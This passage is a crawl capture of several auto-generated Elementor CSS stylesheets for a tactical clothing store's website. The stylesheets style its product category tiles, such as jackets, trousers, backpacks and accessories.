0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-24174 .elementor-element.elementor-element-170316aa{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24174 .elementor-element.elementor-element-170316aa:hover{background-color:#3F3F3F;--border-radius:10px 10px 10px 10px;--border-top-left-radius:10px;--border-top-right-radius:10px;--border-bottom-right-radius:10px;--border-bottom-left-radius:10px}.elementor-24174 .elementor-element.elementor-element-170316aa,.elementor-24174 .elementor-element.elementor-element-170316aa::before{--border-transition:0.3s}.elementor-24174 .elementor-element.elementor-element-8386e8e{--display:flex;--min-height:124px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 10px 10px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24174 .elementor-element.elementor-element-8386e8e:not(.elementor-motion-effects-element-type-background),.elementor-24174 .elementor-element.elementor-element-8386e8e>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://www.americantactical.com.co/wp-content/uploads/2025/10/CHAMARRAS-2.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-24174 .elementor-element.elementor-element-71248a53{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24174 .elementor-element.elementor-element-6a16c949{text-align:center}.elementor-24174 .elementor-element.elementor-element-6a16c949 .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:1.05vw;font-weight:600;text-transform:uppercase;color:#FFF}.elementor-24174 .elementor-element.elementor-element-3e5507d7{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-24174 .elementor-element.elementor-element-6ee65361{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24174 .elementor-element.elementor-element-6ee65361:hover{background-color:#3F3F3F;--border-radius:10px 10px 10px 10px;--border-top-left-radius:10px;--border-top-right-radius:10px;--border-bottom-right-radius:10px;--border-bottom-left-radius:10px}.elementor-24174 .elementor-element.elementor-element-6ee65361,.elementor-24174 .elementor-element.elementor-element-6ee65361::before{--border-transition:0.3s}.elementor-24174 .elementor-element.elementor-element-2d2a359d{--display:flex;--min-height:124px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 10px 10px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24174 .elementor-element.elementor-element-2d2a359d:not(.elementor-motion-effects-element-type-background),.elementor-24174 .elementor-element.elementor-element-2d2a359d>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://www.americantactical.com.co/wp-content/uploads/2025/10/PANTALONES.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-24174 .elementor-element.elementor-element-1f8caa7f{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24174 .elementor-element.elementor-element-35848ce9{text-align:center}.elementor-24174 .elementor-element.elementor-element-35848ce9 .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:1.05vw;font-weight:600;text-transform:uppercase;color:#FFF}body.elementor-page-24174:not(.elementor-motion-effects-element-type-background),body.elementor-page-24174>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}

--- FILE ---
content_type: text/css
request_url: https://www.americantactical.com.co/wp-content/litespeed/css/9315c022704f34c39603b83ca30d1ade.css?ver=14b4b
body_size: 598
content:
.elementor-24179 .elementor-element.elementor-element-48e234dc{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px}.elementor-24179 .elementor-element.elementor-element-48e234dc:not(.elementor-motion-effects-element-type-background),.elementor-24179 .elementor-element.elementor-element-48e234dc>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-24179 .elementor-element.elementor-element-78aff458{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-24179 .elementor-element.elementor-element-6630daac{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24179 .elementor-element.elementor-element-6630daac:hover{background-color:#3F3F3F;--border-radius:10px 10px 10px 10px;--border-top-left-radius:10px;--border-top-right-radius:10px;--border-bottom-right-radius:10px;--border-bottom-left-radius:10px}.elementor-24179 .elementor-element.elementor-element-6630daac,.elementor-24179 .elementor-element.elementor-element-6630daac::before{--border-transition:0.3s}.elementor-24179 .elementor-element.elementor-element-5816eb92{--display:flex;--min-height:124px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 10px 10px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24179 .elementor-element.elementor-element-5816eb92:not(.elementor-motion-effects-element-type-background),.elementor-24179 .elementor-element.elementor-element-5816eb92>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://www.americantactical.com.co/wp-content/uploads/2025/10/PANTALONES_DAMA.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-24179 .elementor-element.elementor-element-1cc0ec82{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.pp-tooltip.pp-tooltip-{{ID}}.pp-tooltip-content{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-24179 .elementor-element.elementor-element-364fa0cb{text-align:center}.elementor-24179 .elementor-element.elementor-element-364fa0cb .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:1.05vw;font-weight:600;text-transform:uppercase;color:#FFF}.elementor-24179 .elementor-element.elementor-element-dd87c0b{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-24179 .elementor-element.elementor-element-388692da{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24179 .elementor-element.elementor-element-388692da:hover{background-color:#3F3F3F;--border-radius:10px 10px 10px 10px;--border-top-left-radius:10px;--border-top-right-radius:10px;--border-bottom-right-radius:10px;--border-bottom-left-radius:10px}.elementor-24179 .elementor-element.elementor-element-388692da,.elementor-24179 .elementor-element.elementor-element-388692da::before{--border-transition:0.3s}.elementor-24179 .elementor-element.elementor-element-27cd2d26{--display:flex;--min-height:124px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 10px 10px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24179 .elementor-element.elementor-element-27cd2d26:not(.elementor-motion-effects-element-type-background),.elementor-24179 .elementor-element.elementor-element-27cd2d26>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://www.americantactical.com.co/wp-content/uploads/2025/10/CAMISAS_DAMA.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-24179 .elementor-element.elementor-element-59a61775{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24179 .elementor-element.elementor-element-5af974e4{text-align:center}.elementor-24179 .elementor-element.elementor-element-5af974e4 .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:1.05vw;font-weight:600;text-transform:uppercase;color:#FFF}.elementor-24179 .elementor-element.elementor-element-71c0627c{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-24179 .elementor-element.elementor-element-387a938c{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-24179 .elementor-element.elementor-element-37727cd3{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}

--- FILE ---
content_type: text/css
request_url: https://www.americantactical.com.co/wp-content/litespeed/css/c657d4a31c10f38c98d53b5b4acbe022.css?ver=4bf1e
body_size: 722
content:
.elementor-24190 .elementor-element.elementor-element-28f3d0d0{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px}.elementor-24190 .elementor-element.elementor-element-28f3d0d0:not(.elementor-motion-effects-element-type-background),.elementor-24190 .elementor-element.elementor-element-28f3d0d0>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-24190 .elementor-element.elementor-element-5f5dfd0{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-24190 .elementor-element.elementor-element-168213c2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24190 .elementor-element.elementor-element-168213c2:hover{background-color:#3F3F3F;--border-radius:10px 10px 10px 10px;--border-top-left-radius:10px;--border-top-right-radius:10px;--border-bottom-right-radius:10px;--border-bottom-left-radius:10px}.elementor-24190 .elementor-element.elementor-element-168213c2,.elementor-24190 .elementor-element.elementor-element-168213c2::before{--border-transition:0.3s}.elementor-24190 .elementor-element.elementor-element-42e2a749{--display:flex;--min-height:124px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 10px 10px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24190 .elementor-element.elementor-element-42e2a749:not(.elementor-motion-effects-element-type-background),.elementor-24190 .elementor-element.elementor-element-42e2a749>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://www.americantactical.com.co/wp-content/uploads/2025/10/MOCHILAS_Y_MANOS_LIBRES.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-24190 .elementor-element.elementor-element-16f1711{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.pp-tooltip.pp-tooltip-{{ID}}.pp-tooltip-content{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-24190 .elementor-element.elementor-element-16296834{text-align:center}.elementor-24190 .elementor-element.elementor-element-16296834 .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:1.05vw;font-weight:600;text-transform:uppercase;color:#FFF}.elementor-24190 .elementor-element.elementor-element-730d3446{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-24190 .elementor-element.elementor-element-3903179e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24190 .elementor-element.elementor-element-3903179e:hover{background-color:#3F3F3F;--border-radius:10px 10px 10px 10px;--border-top-left-radius:10px;--border-top-right-radius:10px;--border-bottom-right-radius:10px;--border-bottom-left-radius:10px}.elementor-24190 .elementor-element.elementor-element-3903179e,.elementor-24190 .elementor-element.elementor-element-3903179e::before{--border-transition:0.3s}.elementor-24190 .elementor-element.elementor-element-7c540361{--display:flex;--min-height:124px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 10px 10px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24190 .elementor-element.elementor-element-7c540361:not(.elementor-motion-effects-element-type-background),.elementor-24190 .elementor-element.elementor-element-7c540361>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://www.americantactical.com.co/wp-content/uploads/2025/10/MALETAS.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-24190 .elementor-element.elementor-element-44fa92ce{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24190 .elementor-element.elementor-element-321854dd{text-align:center}.elementor-24190 .elementor-element.elementor-element-321854dd .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:1.05vw;font-weight:600;text-transform:uppercase;color:#FFF}.elementor-24190 .elementor-element.elementor-element-760ca01{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-24190 .elementor-element.elementor-element-0bd7737{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24190 .elementor-element.elementor-element-0bd7737:hover{background-color:#3F3F3F;--border-radius:10px 10px 10px 10px;--border-top-left-radius:10px;--border-top-right-radius:10px;--border-bottom-right-radius:10px;--border-bottom-left-radius:10px}.elementor-24190 .elementor-element.elementor-element-0bd7737,.elementor-24190 .elementor-element.elementor-element-0bd7737::before{--border-transition:0.3s}.elementor-24190 .elementor-element.elementor-element-fe62b70{--display:flex;--min-height:124px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 10px 10px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24190 .elementor-element.elementor-element-fe62b70:not(.elementor-motion-effects-element-type-background),.elementor-24190 .elementor-element.elementor-element-fe62b70>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://www.americantactical.com.co/wp-content/uploads/2025/10/SNUGPAK.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-24190 .elementor-element.elementor-element-48b8ed7{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24190 .elementor-element.elementor-element-1db5555{text-align:center}.elementor-24190 .elementor-element.elementor-element-1db5555 .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:1.05vw;font-weight:600;text-transform:uppercase;color:#FFF}.elementor-24190 .elementor-element.elementor-element-483130c0{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-24190 .elementor-element.elementor-element-61669ae5{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}@media(min-width:768px){.elementor-24190 .elementor-element.elementor-element-28f3d0d0{--width:100%}}

--- FILE ---
content_type: text/css
request_url: https://www.americantactical.com.co/wp-content/litespeed/css/7087ef6bb65fa1fec2449ef1a7dea535.css?ver=25828
body_size: 1866
content:
.elementor-24201 .elementor-element.elementor-element-3a8daf56{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px}.elementor-24201 .elementor-element.elementor-element-3a8daf56:not(.elementor-motion-effects-element-type-background),.elementor-24201 .elementor-element.elementor-element-3a8daf56>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-24201 .elementor-element.elementor-element-3c2feca{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-24201 .elementor-element.elementor-element-6b6d7566{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-6b6d7566:hover{background-color:#3F3F3F;--border-radius:10px 10px 10px 10px;--border-top-left-radius:10px;--border-top-right-radius:10px;--border-bottom-right-radius:10px;--border-bottom-left-radius:10px}.elementor-24201 .elementor-element.elementor-element-6b6d7566,.elementor-24201 .elementor-element.elementor-element-6b6d7566::before{--border-transition:0.3s}.elementor-24201 .elementor-element.elementor-element-11266aa9{--display:flex;--min-height:124px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 10px 10px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-11266aa9:not(.elementor-motion-effects-element-type-background),.elementor-24201 .elementor-element.elementor-element-11266aa9>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://www.americantactical.com.co/wp-content/uploads/2025/10/ACCESORIOS.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-24201 .elementor-element.elementor-element-5a2f3028{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.pp-tooltip.pp-tooltip-{{ID}}.pp-tooltip-content{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-24201 .elementor-element.elementor-element-5264865e{text-align:center}.elementor-24201 .elementor-element.elementor-element-5264865e .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:1.05vw;font-weight:600;text-transform:uppercase;color:#FFF}.elementor-24201 .elementor-element.elementor-element-619fdc43{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-24201 .elementor-element.elementor-element-14d4d1bb{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-14d4d1bb:hover{background-color:#3F3F3F;--border-radius:10px 10px 10px 10px;--border-top-left-radius:10px;--border-top-right-radius:10px;--border-bottom-right-radius:10px;--border-bottom-left-radius:10px}.elementor-24201 .elementor-element.elementor-element-14d4d1bb,.elementor-24201 .elementor-element.elementor-element-14d4d1bb::before{--border-transition:0.3s}.elementor-24201 .elementor-element.elementor-element-7d897fc3{--display:flex;--min-height:124px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 10px 10px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-7d897fc3:not(.elementor-motion-effects-element-type-background),.elementor-24201 .elementor-element.elementor-element-7d897fc3>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://www.americantactical.com.co/wp-content/uploads/2025/10/ALTURAS.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-24201 .elementor-element.elementor-element-6e2efbb7{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-6993ba12{text-align:center}.elementor-24201 .elementor-element.elementor-element-6993ba12 .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:1.05vw;font-weight:600;text-transform:uppercase;color:#FFF}.elementor-24201 